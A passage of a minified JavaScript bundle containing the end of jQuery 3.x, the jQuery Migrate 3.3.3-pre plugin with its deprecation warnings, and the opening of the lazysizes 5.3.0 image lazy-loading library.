			abort: function () {
				i && i()
			}
		}
	}), i.ajaxPrefilter(function (n) {
		n.crossDomain && (n.contents.script = !1)
	}), i.ajaxSetup({
		accepts: {
			script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function (n) {
				return i.globalEval(n), n
			}
		}
	}), i.ajaxPrefilter("script", function (n) {
		void 0 === n.cache && (n.cache = !1);
		n.crossDomain && (n.type = "GET")
	}), i.ajaxTransport("script", function (n) {
		var r, t;
		if (n.crossDomain || n.scriptAttrs) return {
			send: function (u, e) {
				r = i("<script>").attr(n.scriptAttrs || {}).prop({
					charset: n.scriptCharset,
					src: n.url
				}).on("load error", t = function (n) {
					r.remove();
					t = null;
					n && e("error" === n.type ? 404 : 200, n.type)
				});
				f.head.appendChild(r[0])
			},
			abort: function () {
				t && t()
			}
		}
	}), vr = [], vi = /(=)\?(?=&|$)|\?\?/, i.ajaxSetup({
		jsonp: "callback",
		jsonpCallback: function () {
			var n = vr.pop() || i.expando + "_" + wf.guid++;
			return this[n] = !0, n
		}
	}), i.ajaxPrefilter("json jsonp", function (t, r, f) {
		var e, o, s, h = !1 !== t.jsonp && (vi.test(t.url) ? "url" : "string" == typeof t.data && 0 === (t.contentType || "").indexOf("application/x-www-form-urlencoded") && vi.test(t.data) && "data");
		if (h || "jsonp" === t.dataTypes[0]) return e = t.jsonpCallback = u(t.jsonpCallback) ? t.jsonpCallback() : t.jsonpCallback, h ? t[h] = t[h].replace(vi, "$1" + e) : !1 !== t.jsonp && (t.url += (sr.test(t.url) ? "&" : "?") + t.jsonp + "=" + e), t.converters["script json"] = function () {
			return s || i.error(e + " was not called"), s[0]
		}, t.dataTypes[0] = "json", o = n[e], n[e] = function () {
			s = arguments
		}, f.always(function () {
			void 0 === o ? i(n).removeProp(e) : n[e] = o;
			t[e] && (t.jsonpCallback = r.jsonpCallback, vr.push(e));
			s && u(o) && o(s[0]);
			s = o = void 0
		}), "script"
	}), e.createHTMLDocument = ((ie = f.implementation.createHTMLDocument("").body).innerHTML = "<form><\/form><form><\/form>", 2 === ie.childNodes.length), i.parseHTML = function (n, t, r) {
		return "string" != typeof n ? [] : ("boolean" == typeof t && (r = t, t = !1), t || (e.createHTMLDocument ? ((s = (t = f.implementation.createHTMLDocument("")).createElement("base")).href = f.location.href, t.head.appendChild(s)) : t = f), u = !r && [], (o = wi.exec(n)) ? [t.createElement(o[1])] : (o = yu([n], t, u), u && u.length && i(u).remove(), i.merge([], o.childNodes)));
		var s, o, u
	}, i.fn.load = function (n, t, r) {
		var f, s, h, e = this,
			o = n.indexOf(" ");
		return -1 < o && (f = tt(n.slice(o)), n = n.slice(0, o)), u(t) ? (r = t, t = void 0) : t && "object" == typeof t && (s = "POST"), 0 < e.length && i.ajax({
			url: n,
			type: s || "GET",
			dataType: "html",
			data: t
		}).done(function (n) {
			h = arguments;
			e.html(f ? i("<div>").append(i.parseHTML(n)).find(f) : n)
		}).always(r && function (n, t) {
			e.each(function () {
				r.apply(this, h || [n.responseText, t, n])
			})
		}), this
	}, i.expr.pseudos.animated = function (n) {
		return i.grep(i.timers, function (t) {
			return n === t.elem
		}).length
	}, i.offset = {
		setOffset: function (n, t, r) {
			var v, o, s, h, f, c, l = i.css(n, "position"),
				a = i(n),
				e = {};
			"static" === l && (n.style.position = "relative");
			f = a.offset();
			s = i.css(n, "top");
			c = i.css(n, "left");
			("absolute" === l || "fixed" === l) && -1 < (s + c).indexOf("auto") ? (h = (v = a.position()).top, o = v.left) : (h = parseFloat(s) || 0, o = parseFloat(c) || 0);
			u(t) && (t = t.call(n, r, i.extend({}, f)));
			null != t.top && (e.top = t.top - f.top + h);
			null != t.left && (e.left = t.left - f.left + o);
			"using" in t ? t.using.call(n, e) : a.css(e)
		}
	}, i.fn.extend({
		offset: function (n) {
			if (arguments.length) return void 0 === n ? this : this.each(function (t) {
				i.offset.setOffset(this, n, t)
			});
			var r, u, t = this[0];
			if (t) return t.getClientRects().length ? (r = t.getBoundingClientRect(), u = t.ownerDocument.defaultView, {
				top: r.top + u.pageYOffset,
				left: r.left + u.pageXOffset
			}) : {
				top: 0,
				left: 0
			}
		},
		position: function () {
			if (this[0]) {
				var n, r, u, t = this[0],
					f = {
						top: 0,
						left: 0
					};
				if ("fixed" === i.css(t, "position")) r = t.getBoundingClientRect();
				else {
					for (r = this.offset(), u = t.ownerDocument, n = t.offsetParent || u.documentElement; n && (n === u.body || n === u.documentElement) && "static" === i.css(n, "position");) n = n.parentNode;
					n && n !== t && 1 === n.nodeType && ((f = i(n).offset()).top += i.css(n, "borderTopWidth", !0), f.left += i.css(n, "borderLeftWidth", !0))
				}
				return {
					top: r.top - f.top - i.css(t, "marginTop", !0),
					left: r.left - f.left - i.css(t, "marginLeft", !0)
				}
			}
		},
		offsetParent: function () {
			return this.map(function () {
				for (var n = this.offsetParent; n && "static" === i.css(n, "position");) n = n.offsetParent;
				return n || g
			})
		}
	}), i.each({
		scrollLeft: "pageXOffset",
		scrollTop: "pageYOffset"
	}, function (n, t) {
		var r = "pageYOffset" === t;
		i.fn[n] = function (i) {
			return w(this, function (n, i, u) {
				var f;
				if (rt(n) ? f = n : 9 === n.nodeType && (f = n.defaultView), void 0 === u) return f ? f[t] : n[i];
				f ? f.scrollTo(r ? f.pageXOffset : u, r ? u : f.pageYOffset) : n[i] = u
			}, n, i, arguments.length)
		}
	}), i.each(["top", "left"], function (n, t) {
		i.cssHooks[t] = du(e.pixelPosition, function (n, r) {
			if (r) return r = ni(n, t), tr.test(r) ? i(n).position()[t] + "px" : r
		})
	}), i.each({
		Height: "height",
		Width: "width"
	}, function (n, t) {
		i.each({
			padding: "inner" + n,
			content: t,
			"": "outer" + n
		}, function (r, u) {
			i.fn[u] = function (f, e) {
				var o = arguments.length && (r || "boolean" != typeof f),
					s = r || (!0 === f || !0 === e ? "margin" : "border");
				return w(this, function (t, r, f) {
					var e;
					return rt(t) ? 0 === u.indexOf("outer") ? t["inner" + n] : t.document.documentElement["client" + n] : 9 === t.nodeType ? (e = t.documentElement, Math.max(t.body["scroll" + n], e["scroll" + n], t.body["offset" + n], e["offset" + n], e["client" + n])) : void 0 === f ? i.css(t, r, s) : i.style(t, r, f, s)
				}, t, o ? f : void 0, o)
			}
		})
	}), i.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function (n, t) {
		i.fn[t] = function (n) {
			return this.on(t, n)
		}
	}), i.fn.extend({
		bind: function (n, t, i) {
			return this.on(n, null, t, i)
		},
		unbind: function (n, t) {
			return this.off(n, null, t)
		},
		delegate: function (n, t, i, r) {
			return this.on(t, n, i, r)
		},
		undelegate: function (n, t, i) {
			return 1 === arguments.length ? this.off(n, "**") : this.off(t, n || "**", i)
		},
		hover: function (n, t) {
			return this.mouseenter(n).mouseleave(t || n)
		}
	}), i.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function (n, t) {
		i.fn[t] = function (n, i) {
			return 0 < arguments.length ? this.on(t, null, n, i) : this.trigger(t)
		}
	}), re = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, i.proxy = function (n, t) {
		var r, f, e;
		if ("string" == typeof t && (r = n[t], t = n, n = r), u(n)) return f = k.call(arguments, 2), (e = function () {
			return n.apply(t || this, f.concat(k.call(arguments)))
		}).guid = n.guid = n.guid || i.guid++, e
	}, i.holdReady = function (n) {
		n ? i.readyWait++ : i.ready(!0)
	}, i.isArray = Array.isArray, i.parseJSON = JSON.parse, i.nodeName = c, i.isFunction = u, i.isWindow = rt, i.camelCase = y, i.type = ut, i.now = Date.now, i.isNumeric = function (n) {
		var t = i.type(n);
		return ("number" === t || "string" === t) && !isNaN(n - parseFloat(n))
	}, i.trim = function (n) {
		return null == n ? "" : (n + "").replace(re, "")
	}, "function" == typeof define && define.amd && define("jquery", [], function () {
		return i
	}), ue = n.jQuery, fe = n.$, i.noConflict = function (t) {
		return n.$ === i && (n.$ = fe), t && n.jQuery === i && (n.jQuery = ue), i
	}, "undefined" == typeof t && (n.jQuery = n.$ = i), i
});
/*! jQuery Migrate v3.3.3-pre | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined" == typeof jQuery.migrateMute && (jQuery.migrateMute = !0),
	function (n) {
		"use strict";
		"function" == typeof define && define.amd ? define(["jquery"], function (t) {
			return n(t, window)
		}) : "object" == typeof module && module.exports ? module.exports = n(require("jquery"), window) : n(jQuery, window)
	}(function (n, t) {
		"use strict";

		function u(t) {
			return 0 <= function (n, t) {
				for (var r = /^(\d+)\.(\d+)\.(\d+)/, u = r.exec(n) || [], f = r.exec(t) || [], i = 1; i <= 3; i++) {
					if (+f[i] < +u[i]) return 1;
					if (+u[i] < +f[i]) return -1
				}
				return 0
			}(n.fn.jquery, t)
		}

		function i(i) {
			var r = t.console;
			n.migrateDeduplicateWarnings && e[i] || (e[i] = !0, n.migrateWarnings.push(i), r && r.warn && !n.migrateMute && (r.warn("JQMIGRATE: " + i), n.migrateTrace && r.trace && r.trace()))
		}

		function h(n, t, r, u) {
			Object.defineProperty(n, t, {
				configurable: !0,
				enumerable: !0,
				get: function () {
					return i(u), r
				},
				set: function (n) {
					i(u);
					r = n
				}
			})
		}

		function r(n, t, r, u) {
			n[t] = function () {
				return i(u), r.apply(this, arguments)
			}
		}

		function l(n) {
			return n.replace(/-([a-z])/g, function (n, t) {
				return t.toUpperCase()
			})
		}

		function tt(n) {
			var i = t.document.implementation.createHTMLDocument("");
			return i.body.innerHTML = n, i.body && i.body.innerHTML
		}

		function it(n) {
			var t = n.replace(p, "<$1><\/$2>");
			t !== n && tt(n) !== tt(t) && i("HTML tags must be properly nested and closed: " + n)
		}
		var e, v, y, g, nt, f, p, rt, ut, ft, w, et, ot;
		n.migrateVersion = "3.3.3-pre";
		t.console && t.console.log && (n && u("3.0.0") || t.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"), n.migrateWarnings && t.console.log("JQMIGRATE: Migrate plugin loaded multiple times"), t.console.log("JQMIGRATE: Migrate is installed" + (n.migrateMute ? "" : " with logging active") + ", version " + n.migrateVersion));
		e = {};
		n.migrateDeduplicateWarnings = !0;
		n.migrateWarnings = [];
		void 0 === n.migrateTrace && (n.migrateTrace = !0);
		n.migrateReset = function () {
			e = {};
			n.migrateWarnings.length = 0
		};
		"BackCompat" === t.document.compatMode && i("jQuery is not compatible with Quirks Mode");
		var o, b, c, k = {},
			st = n.fn.init,
			s = n.find,
			ht = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,
			ct = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,
			lt = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;
		for (o in n.fn.init = function (n) {
				var t = Array.prototype.slice.call(arguments);
				return "string" == typeof n && "#" === n && (i("jQuery( '#' ) is not a valid selector"), t[0] = []), st.apply(this, t)
			}, n.fn.init.prototype = n.fn, n.find = function (n) {
				var r = Array.prototype.slice.call(arguments);
				if ("string" == typeof n && ht.test(n)) try {
					t.document.querySelector(n)
				} catch (u) {
					n = n.replace(ct, function (n, t, i, r) {
						return "[" + t + i + '"' + r + '"]'
					});
					try {
						t.document.querySelector(n);
						i("Attribute selector with '#' must be quoted: " + r[0]);
						r[0] = n
					} catch (u) {
						i("Attribute selector with '#' was not fixed: " + r[0])
					}
				}
				return s.apply(this, r)
			}, s) Object.prototype.hasOwnProperty.call(s, o) && (n.find[o] = s[o]);
		r(n.fn, "size", function () {
			return this.length
		}, "jQuery.fn.size() is deprecated and removed; use the .length property");
		r(n, "parseJSON", function () {
			return JSON.parse.apply(null, arguments)
		}, "jQuery.parseJSON is deprecated; use JSON.parse");
		r(n, "holdReady", n.holdReady, "jQuery.holdReady is deprecated");
		r(n, "unique", n.uniqueSort, "jQuery.unique is deprecated; use jQuery.uniqueSort");
		h(n.expr, "filters", n.expr.pseudos, "jQuery.expr.filters is deprecated; use jQuery.expr.pseudos");
		h(n.expr, ":", n.expr.pseudos, "jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos");
		u("3.1.1") && r(n, "trim", function (n) {
			return null == n ? "" : (n + "").replace(lt, "")
		}, "jQuery.trim is deprecated; use String.prototype.trim");
		u("3.2.0") && (r(n, "nodeName", function (n, t) {
			return n.nodeName && n.nodeName.toLowerCase() === t.toLowerCase()
		}, "jQuery.nodeName is deprecated"), r(n, "isArray", Array.isArray, "jQuery.isArray is deprecated; use Array.isArray"));
		u("3.3.0") && (r(n, "isNumeric", function (n) {
			var t = typeof n;
			return ("number" == t || "string" == t) && !isNaN(n - parseFloat(n))
		}, "jQuery.isNumeric() is deprecated"), n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function (n, t) {
			k["[object " + t + "]"] = t.toLowerCase()
		}), r(n, "type", function (n) {
			return null == n ? n + "" : "object" == typeof n || "function" == typeof n ? k[Object.prototype.toString.call(n)] || "object" : typeof n
		}, "jQuery.type is deprecated"), r(n, "isFunction", function (n) {
			return "function" == typeof n
		}, "jQuery.isFunction() is deprecated"), r(n, "isWindow", function (n) {
			return null != n && n === n.window
		}, "jQuery.isWindow() is deprecated"));
		n.ajax && (b = n.ajax, c = /(=)\?(?=&|$)|\?\?/, n.ajax = function () {
			var n = b.apply(this, arguments);
			return n.promise && (r(n, "success", n.done, "jQXHR.success is deprecated and removed"), r(n, "error", n.fail, "jQXHR.error is deprecated and removed"), r(n, "complete", n.always, "jQXHR.complete is deprecated and removed")), n
		}, u("4.0.0") || n.ajaxPrefilter("+json", function (n) {
			!1 !== n.jsonp && (c.test(n.url) || "string" == typeof n.data && 0 === (n.contentType || "").indexOf("application/x-www-form-urlencoded") && c.test(n.data)) && i("JSON-to-JSONP auto-promotion is deprecated")
		}));
		var at = n.fn.removeAttr,
			vt = n.fn.toggleClass,
			yt = /\S+/g;
		n.fn.removeAttr = function (t) {
			var r = this;
			return n.each(t.match(yt), function (t, u) {
				n.expr.match.bool.test(u) && (i("jQuery.fn.removeAttr no longer sets boolean properties: " + u), r.prop(u, !1))
			}), at.apply(this, arguments)
		};
		var d, a = !(n.fn.toggleClass = function (t) {
				return void 0 !== t && "boolean" != typeof t ? vt.apply(this, arguments) : (i("jQuery.fn.toggleClass( boolean ) is deprecated"), this.each(function () {
					var i = this.getAttribute && this.getAttribute("class") || "";
					i && n.data(this, "__className__", i);
					this.setAttribute && this.setAttribute("class", !i && !1 !== t && n.data(this, "__className__") || "")
				}))
			}),
			pt = /^[a-z]/,
			wt = /^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;
		n.swap && n.each(["height", "width", "reliableMarginRight"], function (t, i) {
			var r = n.cssHooks[i] && n.cssHooks[i].get;
			r && (n.cssHooks[i].get = function () {
				var n;
				return a = !0, n = r.apply(this, arguments), a = !1, n
			})
		});
		n.swap = function (n, t, r, u) {
			var e, f, o = {};
			for (f in a || i("jQuery.swap() is undocumented and deprecated"), t) o[f] = n.style[f], n.style[f] = t[f];
			for (f in e = r.apply(n, u || []), t) n.style[f] = o[f];
			return e
		};
		u("3.4.0") && "undefined" != typeof Proxy && (n.cssProps = new Proxy(n.cssProps || {}, {
			set: function () {
				return i("JQMIGRATE: jQuery.cssProps is deprecated"), Reflect.set.apply(this, arguments)
			}
		}));
		n.cssNumber || (n.cssNumber = {});
		d = n.fn.css;
		n.fn.css = function (t, r) {
			var f, u, e = this;
			return t && "object" == typeof t && !Array.isArray(t) ? (n.each(t, function (t, i) {
				n.fn.css.call(e, t, i)
			}), this) : ("number" == typeof r && (f = l(t), u = f, pt.test(u) && wt.test(u[0].toUpperCase() + u.slice(1)) || n.cssNumber[f] || i('Number-typed values are deprecated for jQuery.fn.css( "' + t + '", value )')), d.apply(this, arguments))
		};
		f = n.data;
		n.data = function (t, r, u) {
			var o, s, e;
			if (r && "object" == typeof r && 2 === arguments.length) {
				for (e in o = n.hasData(t) && f.call(this, t), s = {}, r) e !== l(e) ? (i("jQuery.data() always sets/gets camelCased names: " + e), o[e] = r[e]) : s[e] = r[e];
				return f.call(this, t, s), r
			}
			return r && "string" == typeof r && r !== l(r) && (o = n.hasData(t) && f.call(this, t)) && r in o ? (i("jQuery.data() always sets/gets camelCased names: " + r), 2 < arguments.length && (o[r] = u), o[r]) : f.apply(this, arguments)
		};
		n.fx && (g = n.Tween.prototype.run, nt = function (n) {
			return n
		}, n.Tween.prototype.run = function () {
			1 < n.easing[this.easing].length && (i("'jQuery.easing." + this.easing.toString() + "' should use only one argument"), n.easing[this.easing] = nt);
			g.apply(this, arguments)
		}, v = n.fx.interval || 13, y = "jQuery.fx.interval is deprecated", t.requestAnimationFrame && Object.defineProperty(n.fx, "interval", {
			configurable: !0,
			enumerable: !0,
			get: function () {
				return t.document.hidden || i(y), v
			},
			set: function (n) {
				i(y);
				v = n
			}
		}));
		var bt = n.fn.load,
			kt = n.event.add,
			dt = n.event.fix;
		return n.event.props = [], n.event.fixHooks = {}, h(n.event.props, "concat", n.event.props.concat, "jQuery.event.props.concat() is deprecated and removed"), n.event.fix = function (t) {
			var f, e = t.type,
				u = this.fixHooks[e],
				r = n.event.props;
			if (r.length)
				for (i("jQuery.event.props are deprecated and removed: " + r.join()); r.length;) n.event.addProp(r.pop());
			if (u && !u._migrated_ && (u._migrated_ = !0, i("jQuery.event.fixHooks are deprecated and removed: " + e), (r = u.props) && r.length))
				while (r.length) n.event.addProp(r.pop());
			return f = dt.call(this, t), u && u.filter ? u.filter(f, t) : f
		}, n.event.add = function (n, r) {
			return n === t && "load" === r && "complete" === t.document.readyState && i("jQuery(window).on('load'...) called after load event occurred"), kt.apply(this, arguments)
		}, n.each(["load", "unload", "error"], function (t, r) {
			n.fn[r] = function () {
				var n = Array.prototype.slice.call(arguments, 0);
				return "load" === r && "string" == typeof n[0] ? bt.apply(this, n) : (i("jQuery.fn." + r + "() is deprecated"), n.splice(0, 0, r), arguments.length ? this.on.apply(this, n) : (this.triggerHandler.apply(this, n), this))
			}
		}), n.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function (t, r) {
			n.fn[r] = function (n, t) {
				return i("jQuery.fn." + r + "() event shorthand is deprecated"), 0 < arguments.length ? this.on(r, null, n, t) : this.trigger(r)
			}
		}), n(function () {
			n(t.document).triggerHandler("ready")
		}), n.event.special.ready = {
			setup: function () {
				this === t.document && i("'ready' event is deprecated")
			}
		}, n.fn.extend({
			bind: function (n, t, r) {
				return i("jQuery.fn.bind() is deprecated"), this.on(n, null, t, r)
			},
			unbind: function (n, t) {
				return i("jQuery.fn.unbind() is deprecated"), this.off(n, null, t)
			},
			delegate: function (n, t, r, u) {
				return i("jQuery.fn.delegate() is deprecated"), this.on(t, n, r, u)
			},
			undelegate: function (n, t, r) {
				return i("jQuery.fn.undelegate() is deprecated"), 1 === arguments.length ? this.off(n, "**") : this.off(t, n || "**", r)
			},
			hover: function (n, t) {
				return i("jQuery.fn.hover() is deprecated"), this.on("mouseenter", n).on("mouseleave", t || n)
			}
		}), p = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi, rt = n.htmlPrefilter, n.UNSAFE_restoreLegacyHtmlPrefilter = function () {
			n.htmlPrefilter = function (n) {
				return it(n), n.replace(p, "<$1><\/$2>")
			}
		}, n.htmlPrefilter = function (n) {
			return it(n), rt(n)
		}, ft = n.fn.offset, n.fn.offset = function () {
			var n = this[0];
			return !n || n.nodeType && n.getBoundingClientRect ? ft.apply(this, arguments) : (i("jQuery.fn.offset() requires a valid DOM element"), arguments.length ? this : void 0)
		}, n.ajax && (ut = n.param, n.param = function (t, r) {
			var u = n.ajaxSettings && n.ajaxSettings.traditional;
			return void 0 === r && u && (i("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"), r = u), ut.call(this, t, r)
		}), ot = n.fn.andSelf || n.fn.addBack, n.fn.andSelf = function () {
			return i("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"), ot.apply(this, arguments)
		}, n.Deferred && (w = n.Deferred, et = [
			["resolve", "done", n.Callbacks("once memory"), n.Callbacks("once memory"), "resolved"],
			["reject", "fail", n.Callbacks("once memory"), n.Callbacks("once memory"), "rejected"],
			["notify", "progress", n.Callbacks("memory"), n.Callbacks("memory")]
		], n.Deferred = function (t) {
			var r = w(),
				u = r.promise();
			return r.pipe = u.pipe = function () {
				var t = arguments;
				return i("deferred.pipe() is deprecated"), n.Deferred(function (i) {
					n.each(et, function (n, f) {
						var e = "function" == typeof t[n] && t[n];
						r[f[1]](function () {
							var n = e && e.apply(this, arguments);
							n && "function" == typeof n.promise ? n.promise().done(i.resolve).fail(i.reject).progress(i.notify) : i[f[0] + "With"](this === u ? i.promise() : this, e ? [n] : arguments)
						})
					});
					t = null
				}).promise()
			}, t && t.call(r, r), r
		}, n.Deferred.exceptionHook = w.exceptionHook), n
	});
window.lazySizesConfig = window.lazySizesConfig || {};
lazySizesConfig.loadMode = 1;
/*! lazysizes - v5.3.0 */
! function (n) {
	var t = function (n, t, i) {
		"use strict";
		var e, r;
		if (function () {
				var t, i = {
					lazyClass: "lazyload",
					loadedClass: "lazyloaded",
					loadingClass: "lazyloading",
					preloadClass: "lazypreload",
					errorClass: "lazyerror",
					autosizesClass: "lazyautosizes",
					fastLoadedClass: "ls-is-cached",
					iframeLoadMode: 0,
					srcAttr: "data-src",
					srcsetAttr: "data-srcset",
					sizesAttr: "data-sizes",
					minSize: 40,
					customMedia: {},
					init: !0,
					expFactor: 1.5,
					hFac: .8,
					loadMode: 2,
					loadHidden: !0,
					ricTimeout: 0,
					throttleDelay: 125
				};
				r = n.lazySizesConfig || n.lazysizesConfig || {};
				for (t in i) t in r || (r[t] = i[t])
			}(), !t || !t.getElementsByClassName) return {
			init: function () {},
			cfg: r,
			noSupport: !0
		};
		var s = t.documentElement,
			ot = n.HTMLPictureElement,
			h = "addEventListener",
			u = "getAttribute",
			o = n[h].bind(n),
			f = n.setTimeout,
			it = n.requestAnimationFrame || f,
			k = n.requestIdleCallback,
			rt = /^picture$/i,
			st = ["load", "error", "lazyincluded", "_lazyloaded"],
			p = {},
			ht = Array.prototype.forEach,
			c = function (n, t) {
				return p[t] || (p[t] = new RegExp("(\\s|^)" + t + "(\\s|$)")), p[t].test(n[u]("class") || "") && p[t]
			},
			l = function (n, t) {
				c(n, t) || n.setAttribute("class", (n[u]("class") || "").trim() + " " + t)
			},
			d = function (n, t) {
				var i;
				(i = c(n, t)) && n.setAttribute("class", (n[u]("class") || "").replace(i, " "))
			},
			g = function (n, t, i) {
				var r = i ? h : "removeEventListener";
				i && g(n, t);
				st.forEach(function (i) {
					n[r](i, t)
				})
			},
			a = function (n, i, r, u, f) {
				var o = t.createEvent("Event");
				return r || (r = {}), r.instance = e, o.initEvent(i, !u, !f), o.detail = r, n.dispatchEvent(o), o
			},
			nt = function (t, i) {
				var f;
				!ot && (f = n.picturefill || r.pf) ? (i && i.src && !t[u]("srcset") && t.setAttribute("srcset", i.src), f({
					reevaluate: !0,
					elements: [t]
				})) : i && i.src && (t.src = i.src)
			},
			v = function (n, t) {
				return (getComputedStyle(n, null) || {})[t]
			},
			ut = function (n, t, i) {
				for (i = i || n.offsetWidth; i < r.minSize && t && !n._lazysizesWidth;) i = t.offsetWidth, t = t.parentNode;
				return i
			},
			y = function () {
				var n, i, r = [],
					s = [],
					u = r,
					e = function () {
						var t = u;
						for (u = r.length ? s : r, n = !0, i = !1; t.length;) t.shift()();
						n = !1
					},
					o = function (r, o) {
						n && !o ? r.apply(this, arguments) : (u.push(r), i || (i = !0, (t.hidden ? f : it)(e)))
					};
				return o._lsFlush = e, o
			}(),
			w = function (n, t) {
				return t ? function () {
					y(n)
				} : function () {
					var t = this,
						i = arguments;
					y(function () {
						n.apply(t, i)
					})
				}
			},
			ct = function (n) {
				var u, e = 0,
					h = r.throttleDelay,
					t = r.ricTimeout,
					o = function () {
						u = !1;
						e = i.now();
						n()
					},
					s = k && t > 49 ? function () {
						k(o, {
							timeout: t
						});
						t !== r.ricTimeout && (t = r.ricTimeout)
					} : w(function () {
						f(o)
					}, !0);
				return function (n) {
					var r;
					((n = n === !0) && (t = 33), u) || (u = !0, r = h - (i.now() - e), r < 0 && (r = 0), n || r < 9 ? s() : f(s, r))
				}
			},
			ft = function (n) {
				var t, u, r = 99,
					e = function () {
						t = null;
						n()
					},
					o = function () {
						var n = i.now() - u;
						n < r ? f(o, r - n) : (k || e)(e)
					};
				return function () {
					u = i.now();
					t || (t = f(o, r))
				}
			},
			et = function () {
				var pt, ut, kt, et, dt, gt, ni, ot, st, lt, at, wt, oi = /^img$/i,
					si = /^iframe$/i,
					hi = "onscroll" in n && !/(gle|ing)bot/.test(navigator.userAgent),
					ci = 0,
					vt = 0,
					b = 0,
					k = -1,
					ti = function (n) {
						b--;
						(!n || b < 0 || !n.target) && (b = 0)
					},
					ii = function (n) {
						return wt == null && (wt = v(t.body, "visibility") == "hidden"), wt || !(v(n.parentNode, "visibility") == "hidden" && v(n, "visibility") == "hidden")
					},
					li = function (n, i) {
						var u, r = n,
							f = ii(n);
						for (ot -= i, at += i, st -= i, lt += i; f && (r = r.offsetParent) && r != t.body && r != s;) f = (v(r, "opacity") || 1) > 0, f && v(r, "overflow") != "visible" && (u = r.getBoundingClientRect(), f = lt > u.left && st < u.right && at > u.top - 1 && ot < u.bottom + 1);
						return f
					},
					ri = function () {
						var w, n, o, c, a, f, v, l, d, h, y, p, i = e.elements;
						if ((et = r.loadMode) && b < 8 && (w = i.length)) {
							for (n = 0, k++; n < w; n++)
								if (i[n] && !i[n]._lazyRace) {
									if (!hi || e.prematureUnveil && e.prematureUnveil(i[n])) {
										yt(i[n]);
										continue
									}
									if ((l = i[n][u]("data-expand")) && (f = l * 1) || (f = vt), h || (h = !r.expand || r.expand < 1 ? s.clientHeight > 500 && s.clientWidth > 500 ? 500 : 370 : r.expand, e._defEx = h, y = h * r.expFactor, p = r.hFac, wt = null, vt < y && b < 1 && k > 2 && et > 2 && !t.hidden ? (vt = y, k = 0) : vt = et > 1 && k > 1 && b < 6 ? h : ci), d !== f && (gt = innerWidth + f * p, ni = innerHeight + f, v = f * -1, d = f), o = i[n].getBoundingClientRect(), (at = o.bottom) >= v && (ot = o.top) <= ni && (lt = o.right) >= v * p && (st = o.left) <= gt && (at || lt || st || ot) && (r.loadHidden || ii(i[n])) && (ut && b < 3 && !l && (et < 3 || k < 4) || li(i[n], f))) {
										if (yt(i[n]), a = !0, b > 9) break
									} else !a && ut && !c && b < 4 && k < 4 && et > 2 && (pt[0] || r.preloadAfterLoad) && (pt[0] || !l && (at || lt || st || ot || i[n][u](r.sizesAttr) != "auto")) && (c = pt[0] || i[n])
								}
							c && !a && yt(c)
						}
					},
					p = ct(ri),
					ui = function (n) {
						var t = n.target;
						if (t._lazyCache) {
							delete t._lazyCache;
							return
						}
						ti(n);
						l(t, r.loadedClass);
						d(t, r.loadingClass);
						g(t, fi);
						a(t, "lazyloaded")
					},
					ai = w(ui),
					fi = function (n) {
						ai({
							target: n.target
						})
					},
					vi = function (n, t) {
						var i = n.getAttribute("data-load-mode") || r.iframeLoadMode;
						i == 0 ? n.contentWindow.location.replace(t) : i == 1 && (n.src = t)
					},
					yi = function (n) {
						var t, i = n[u](r.srcsetAttr);
						(t = r.customMedia[n[u]("data-media") || n[u]("media")]) && n.setAttribute("media", t);
						i && n.setAttribute("srcset", i)
					},
					pi = w(function (n, t, i, e, o) {
						var s, h, v, c, p, w;
						(p = a(n, "lazybeforeunveil", t)).defaultPrevented || (e && (i ? l(n, r.autosizesClass) : n.setAttribute("sizes", e)), h = n[u](r.srcsetAttr), s = n[u](r.srcAttr), o && (v = n.parentNode, c = v && rt.test(v.nodeName || "")), w = t.firesLoad || "src" in n && (h || s || c), p = {
							target: n
						}, l(n, r.loadingClass), w && (clearTimeout(kt), kt = f(ti, 2500), g(n, fi, !0)), c && ht.call(v.getElementsByTagName("source"), yi), h ? n.setAttribute("srcset", h) : s && !c && (si.test(n.nodeName) ? vi(n, s) : n.src = s), o && (h || c) && nt(n, {
							src: s
						}));
						n._lazyRace && delete n._lazyRace;
						d(n, r.lazyClass);
						y(function () {
							var t = n.complete && n.naturalWidth > 1;
							(!w || t) && (t && l(n, r.fastLoadedClass), ui(p), n._lazyCache = !0, f(function () {
								"_lazyCache" in n && delete n._lazyCache
							}, 9));
							n.loading == "lazy" && b--
						}, !0)
					}),
					yt = function (n) {
						if (!n._lazyRace) {
							var f, t = oi.test(n.nodeName),
								e = t && (n[u](r.sizesAttr) || n[u]("sizes")),
								i = e == "auto";
							(i || !ut) && t && (n[u]("src") || n.srcset) && !n.complete && !c(n, r.errorClass) && c(n, r.lazyClass) || (f = a(n, "lazyunveilread").detail, i && tt.updateElem(n, !0, n.offsetWidth), n._lazyRace = !0, b++, pi(n, f, i, e, t))
						}
					},
					wi = ft(function () {
						r.loadMode = 3;
						p()
					}),
					ei = function () {
						r.loadMode == 3 && (r.loadMode = 2);
						wi()
					},
					bt = function () {
						if (!ut) {
							if (i.now() - dt < 999) {
								f(bt, 999);
								return
							}
							ut = !0;
							r.loadMode = 3;
							p();
							o("scroll", ei, !0)
						}
					};
				return {
					_: function () {
						dt = i.now();
